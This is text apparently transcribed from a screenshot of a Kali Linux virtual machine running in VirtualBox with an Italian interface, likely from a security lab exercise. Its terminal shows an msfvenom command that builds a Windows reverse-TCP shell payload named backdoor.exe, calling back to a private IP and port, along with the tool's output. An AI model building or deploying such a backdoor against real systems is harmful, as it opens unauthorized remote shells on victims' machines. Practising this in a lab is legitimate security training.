 kali-linux-2024.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 3
Cestino
File system
Home
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.198.100 LPORT=9998 -f exe > backdoor.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~]
└─$